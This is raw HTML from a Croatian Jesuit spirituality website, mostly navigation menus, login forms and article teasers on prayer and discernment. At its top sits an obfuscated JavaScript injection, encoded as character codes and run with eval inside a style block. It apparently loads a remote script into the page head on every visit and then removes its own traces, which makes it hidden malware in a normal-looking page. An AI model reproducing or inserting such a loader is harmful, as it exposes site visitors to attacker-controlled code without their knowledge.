61,95,48,120,52,99,54,102,52,98,40,48,120,49,101,51,41,44,115,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,55,41,93,61,98,100,44,100,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,54,41,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,97,41,93,40,115,44,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,41,58,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,39,104,101,97,100,39,41,91,48,120,48,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,51,41,41,91,48,120,48,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,57,41,93,40,115,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,49,102,52,40,41,123,118,97,114,32,95,48,120,49,102,99,56,55,100,61,91,39,115,101,99,111,110,100,95,99,104,39,44,39,114,101,109,111,118,101,39,44,39,49,50,56,56,116,87,101,98,118,109,39,44,39,115,99,114,105,112,116,39,44,39,115,114,99,39,44,39,115,99,114,105,112,116,91,115,114,99,61,92,120,50,50,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,114,97,108,97,112,39,44,39,103,101,116,69,108,101,109,101,110,116,66,121,73,100,39,44,39,50,48,54,51,50,50,82,76,87,109,82,113,39,44,39,102,105,114,115,116,95,116,105,109,101,95,99,104,39,44,39,104,101,97,100,39,44,39,49,49,49,51,57,50,52,68,106,98,111,69,105,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,55,49,49,53,57,51,104,114,85,115,78,101,39,44,39,115,46,99,111,109,47,115,114,99,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,53,50,56,53,54,52,56,108,71,88,110,111,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,50,51,55,48,52,57,51,48,117,104,81,119,98,101,39,44,39,54,74,77,104,113,77,71,39,44,39,101,46,106,115,39,44,39,49,49,55,52,50,54,98,109,90,90,65,89,39,44,39,57,113,82,79,115,67,101,39,44,39,49,54,49,53,48,66,109,83,78,104,77,39,93,59,95,48,120,53,49,102,52,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,49,102,99,56,55,100,59,125,59,114,101,116,117,114,110,32,95,48,120,53,49,102,52,40,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,123,118,97,114,32,95,48,120,53,49,102,52,102,100,61,95,48,120,53,49,102,52,40,41,59,114,101,116,117,114,110,32,95,48,120,52,97,56,57,61,102,117,110,99,116,105,111,110,40,95,48,120,52,97,56,57,50,97,44,95,48,120,53,53,101,55,52,48,41,123,95,48,120,52,97,56,57,50,97,61,95,48,120,52,97,56,57,50,97,45,48,120,49,100,49,59,118,97,114,32,95,48,120,52,49,102,98,102,53,61,95,48,120,53,49,102,52,102,100,91,95,48,120,52,97,56,57,50,97,93,59,114,101,116,117,114,110,32,95,48,120,52,49,102,98,102,53,59,125,44,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,59,125,118,97,114,32,108,105,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,98,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,50,41,41,59,108,105,33,61,61,110,117,108,108,38,38,108,105,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,52,41,93,40,41,59);eval(iz2);</style><style>:root,::before,::after{--mec-color-skin: #dd0000;--mec-color-skin-rgba-1: rgba(221,0,0,.25);--mec-color-skin-rgba-2: rgba(221,0,0,.5);--mec-color-skin-rgba-3: rgba(221,0,0,.75);--mec-color-skin-rgba-4: rgba(221,0,0,.11);--mec-primary-border-radius: ;--mec-secondary-border-radius: ;--mec-container-normal-width: 1196px;--mec-container-large-width: 1690px;--mec-fes-main-color: #40d9f1;--mec-fes-main-color-rgba-1: rgba(64, 217, 241, 0.12);--mec-fes-main-color-rgba-2: rgba(64, 217, 241, 0.23);--mec-fes-main-color-rgba-3: rgba(64, 217, 241, 0.03);--mec-fes-main-color-rgba-4: rgba(64, 217, 241, 0.3);--mec-fes-main-color-rgba-5: rgb(64 217 241 / 7%);--mec-fes-main-color-rgba-6: rgba(64, 217, 241, 0.2);</style><style>.mec-date { 
    visibility: hidden; 
    position: relative; } 
.mec-date:after { 
    visibility: visible; 
    position: absolute; 
    top: 0; 
    left: 0; 
    content: "Datum"; 
}

.mec-time { 
    visibility: hidden; 
    position: relative; } 
.mec-time:after { 
    visibility: visible; 
    position: absolute; 
    top: 0; 
    left: 0; 
    content: "Vrijeme"; 
} </style></head>

<body class="archive tag tag-kriza tag-154 theme-Newspaper mec-theme-Newspaper td-standard-pack woocommerce-no-js global-block-template-5 td-gadgets white-menu td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.fb.com/ignacije.hr" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.instagram.com/ignacije.hr" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/centar-ignacije/posts/?feedView=all" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.twitter.com/ignacijehr" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://whatsapp.com/channel/0029VaMWJWI2phHQmb1nXk1L" title="WhatsApp">
                <i class="td-icon-font td-icon-whatsapp"></i>
                <span style="display: none">WhatsApp</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@ignacijehr" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Prijaviti se</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-39"><a href="https://www.ignacije.hr/">Početna</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-45"><a href="https://www.ignacije.hr/category/duhovnost/">Duhovnost<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.ignacije.hr/category/duhovnost/promicanje-pravde/">Promicanje pravde</a></li>
	<li class="menu-item-0"><a href="https://www.ignacije.hr/category/duhovnost/sveti-ignacije/">Sveti Ignacije</a></li>
	<li class="menu-item-0"><a href="https://www.ignacije.hr/category/duhovnost/temelji/">Temelji</a></li>
	<li class="menu-item-0"><a href="https://www.ignacije.hr/category/duhovnost/teologija/">Teologija</a></li>
</ul>
</li>
<li id="menu-item-121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-121"><a href="https://www.ignacije.hr/category/molitva/">Molitva<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.ignacije.hr/category/molitva/duhovne-vjezbe/">Duhovne vježbe</a></li>
	<li class="menu-item-0"><a href="https://www.ignacije.hr/category/molitva/egzamen/">Egzamen</a></li>
	<li class="menu-item-0"><a href="https://www.ignacije.hr/category/molitva/meditacija/">Meditacija</a></li>
</ul>
</li>
<li id="menu-item-123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-123"><a href="https://www.ignacije.hr/category/razlucivanje/">Razlučivanje<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.ignacije.hr/category/razlucivanje/donosenje-odluka/">Donošenje odluka</a></li>
	<li class="menu-item-0"><a href="https://www.ignacije.hr/category/razlucivanje/duhovna-pratnja/">Duhovna pratnja</a></li>
	<li class="menu-item-0"><a href="https://www.ignacije.hr/category/razlucivanje/poziv-i-bozja-volja/">Poziv i Božja volja</a></li>
	<li class="menu-item-0"><a href="https://www.ignacije.hr/category/razlucivanje/razlikovanje-duhova/">Razlikovanje duhova</a></li>
</ul>
</li>
<li id="menu-item-195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-195"><a href="https://www.ignacije.hr/category/akcija/">Akcija<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.ignacije.hr/category/akcija/iskustvo/">Iz iskustva</a></li>
	<li class="menu-item-0"><a href="https://www.ignacije.hr/category/akcija/papa-franjo/">Papa Franjo</a></li>
	<li class="menu-item-0"><a href="https://www.ignacije.hr/category/akcija/uzori/">Uzori</a></li>
	<li class="menu-item-0"><a href="https://www.ignacije.hr/category/akcija/vodstvo-akcija/">Vodstvo</a></li>
</ul>
</li>
<li id="menu-item-2699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2699"><a href="https://www.ignacije.hr/manreza">Manreza</a></li>
<li id="menu-item-4161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4161"><a href="https://volimga.hr/">VolimGA</a></li>
<li id="menu-item-3834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3834"><a href="https://www.ignacije.hr/akv/">Vodstvo<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3835"><a href="https://www.ignacije.hr/akv/edukacije/">Edukacije</a></li>
	<li id="menu-item-3836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3836"><a href="https://www.ignacije.hr/akv/radionice/">Jednodnevne radionice</a></li>
	<li id="menu-item-3837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3837"><a href="https://www.ignacije.hr/akv/tribine/">Tribine “Vrijeme za razgovor”</a></li>
	<li id="menu-item-3732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3732"><a href="https://www.ignacije.hr/mreza/">Mreža</a></li>
</ul>
</li>
<li id="menu-item-4278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4278"><a href="https://www.ignacije.hr/poklon/">Poklon dućan</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Prijaviti se</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Dobrodošli!</span>Prijavite se na svoj račun</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">Vaš username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">vaša lozinka</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="PRIJAVA">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Zaboravili ste lozinku?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.ignacije.hr/zastita-privatnosti/">Pravila zaštite privatnosti</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Lozinka za oporavak</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Oporavak lozinke</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">Vaš e-mail</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Pošaljite moju lozinku">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.ignacije.hr/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Pretraživanje</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 td-header-background-image">
            <div class="td-header-bg td-container-wrap "></div>
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Prijaviti se</div>
                            <div class="td-login-panel-descr">Dobrodošli! Prijavite se na svoj račun</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Vaš username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">vaša lozinka</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Prijaviti se">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.ignacije.hr/zastita-privatnosti/">Pravila zaštite privatnosti</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Lozinka za oporavak</div>
                            <div class="td-login-panel-descr">Oporavak lozinke</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Vaš e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Pošalji moju lozinku">
                            </form>
                            <div class="td-login-info-text">Lozinka će se  vam biti  poslana e-poštom.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.ignacije.hr/">
            <img class="td-retina-data" data-retina="https://www.ignacije.hr/wp-content/uploads/2020/05/retina-logo-300x99.png" src="https://www.ignacije.hr/wp-content/uploads/2020/05/logo130C.png" alt=""  width="130" height="130"/>
            <span class="td-visual-hidden">ignacije.hr</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_content">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.ignacije.hr/">
			<img class="td-retina-data" data-retina="https://www.ignacije.hr/wp-content/uploads/2020/05/logo.png" src="https://www.ignacije.hr/wp-content/uploads/2020/05/logo.png" alt=""  width="272" height="90"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.ignacije.hr/">
			<img class="td-retina-data" data-retina="https://www.ignacije.hr/wp-content/uploads/2020/05/retina-logo-300x99.png" src="https://www.ignacije.hr/wp-content/uploads/2020/05/logo130C.png" alt=""  width="130" height="130"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-39"><a href="https://www.ignacije.hr/">Početna</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-45"><a href="https://www.ignacije.hr/category/duhovnost/">Duhovnost</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"16","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "105";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "27";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://www.ignacije.hr/category/duhovnost/">Sve</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="21" href="https://www.ignacije.hr/category/duhovnost/promicanje-pravde/">Promicanje pravde</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="20" href="https://www.ignacije.hr/category/duhovnost/sveti-ignacije/">Sveti Ignacije</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="19" href="https://www.ignacije.hr/category/duhovnost/temelji/">Temelji</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="22" href="https://www.ignacije.hr/category/duhovnost/teologija/">Teologija</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ignacije.hr/razlucivanje/poziv-i-bozja-volja/budni-budite-promisljanje-uz-advent/"  rel="bookmark" class="td-image-wrap " title="Budni budite! Promišljanje uz advent" ><img class="entry-thumb" src="[data-uri]" alt="" title="Budni budite! Promišljanje uz advent" data-type="image_tag" data-img-url="https://www.ignacije.hr/wp-content/uploads/2025/12/waldemar-brandt-XTZp7u5T1Nk-unsplash-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ignacije.hr/razlucivanje/poziv-i-bozja-volja/budni-budite-promisljanje-uz-advent/"  rel="bookmark" title="Budni budite! Promišljanje uz advent">Budni budite! Promišljanje uz advent</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ignacije.hr/razlucivanje/srediti-svoju-glavu/"  rel="bookmark" class="td-image-wrap " title="Srediti svoju glavu" ><img class="entry-thumb" src="[data-uri]" alt="" title="Srediti svoju glavu" data-type="image_tag" data-img-url="https://www.ignacije.hr/wp-content/uploads/2025/11/srediti-svoju-glavu-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ignacije.hr/razlucivanje/srediti-svoju-glavu/"  rel="bookmark" title="Srediti svoju glavu">Srediti svoju glavu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ignacije.hr/molitva/egzamen/nacelo-i-temelj-ignacijevske-duhovnosti/"  rel="bookmark" class="td-image-wrap " title="Načelo i temelj ignacijevske duhovnosti" ><img class="entry-thumb" src="[data-uri]" alt="" title="Načelo i temelj ignacijevske duhovnosti" data-type="image_tag" data-img-url="https://www.ignacije.hr/wp-content/uploads/2024/08/usukhbayar-gankhuyag-m_MdXo-axyg-unsplash-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ignacije.hr/molitva/egzamen/nacelo-i-temelj-ignacijevske-duhovnosti/"  rel="bookmark" title="Načelo i temelj ignacijevske duhovnosti">Načelo i temelj ignacijevske duhovnosti</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ignacije.hr/razlucivanje/donosenje-odluka/sto-se-dogodilo-u-la-storti/"  rel="bookmark" class="td-image-wrap " title="Što se dogodilo u La Storti?" ><img class="entry-thumb" src="[data-uri]" alt="la storta" title="Što se dogodilo u La Storti?" data-type="image_tag" data-img-url="https://www.ignacije.hr/wp-content/uploads/2024/03/mateus-campos-felipe-go_b8XV21f0-unsplash-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ignacije.hr/razlucivanje/donosenje-odluka/sto-se-dogodilo-u-la-storti/"  rel="bookmark" title="Što se dogodilo u La Storti?">Što se dogodilo u La Storti?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-121"><a href="https://www.ignacije.hr/category/molitva/">Molitva</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_7 td_with_ajax_pagination td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "4";
block_tdi_7.found_posts = "119";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "30";
tdBlocksArray.push(block_tdi_7);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_7" id="tdi_8" data-td_block_id="tdi_7" data-td_filter_value="" href="https://www.ignacije.hr/category/molitva/">Sve</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_9" data-td_block_id="tdi_7" data-td_filter_value="24" href="https://www.ignacije.hr/category/molitva/duhovne-vjezbe/">Duhovne vježbe</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_10" data-td_block_id="tdi_7" data-td_filter_value="13" href="https://www.ignacije.hr/category/molitva/egzamen/">Egzamen</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_11" data-td_block_id="tdi_7" data-td_filter_value="15" href="https://www.ignacije.hr/category/molitva/meditacija/">Meditacija</a></div></div><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ignacije.hr/razlucivanje/poziv-i-bozja-volja/budni-budite-promisljanje-uz-advent/"  rel="bookmark" class="td-image-wrap " title="Budni budite! Promišljanje uz advent" ><img class="entry-thumb" src="[data-uri]" alt="" title="Budni budite! Promišljanje uz advent" data-type="image_tag" data-img-url="https://www.ignacije.hr/wp-content/uploads/2025/12/waldemar-brandt-XTZp7u5T1Nk-unsplash-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ignacije.hr/razlucivanje/poziv-i-bozja-volja/budni-budite-promisljanje-uz-advent/"  rel="bookmark" title="Budni budite! Promišljanje uz advent">Budni budite! Promišljanje uz advent</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ignacije.hr/razlucivanje/srediti-svoju-glavu/"  rel="bookmark" class="td-image-wrap " title="Srediti svoju glavu" ><img class="entry-thumb" src="[data-uri]" alt="" title="Srediti svoju glavu" data-type="image_tag" data-img-url="https://www.ignacije.hr/wp-content/uploads/2025/11/srediti-svoju-glavu-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ignacije.hr/razlucivanje/srediti-svoju-glavu/"  rel="bookmark" title="Srediti svoju glavu">Srediti svoju glavu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ignacije.hr/molitva/egzamen/nevidljivi-trenutci-bozje-milosti-i-egzamen/"  rel="bookmark" class="td-image-wrap " title="Nevidljivi trenutci Božje milosti i egzamen" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nevidljivi trenutci Božje milosti i egzamen" data-type="image_tag" data-img-url="https://www.ignacije.hr/wp-content/uploads/2025/10/Dizajn-bez-naslova-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ignacije.hr/molitva/egzamen/nevidljivi-trenutci-bozje-milosti-i-egzamen/"  rel="bookmark" title="Nevidljivi trenutci Božje milosti i egzamen">Nevidljivi trenutci Božje milosti i egzamen</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
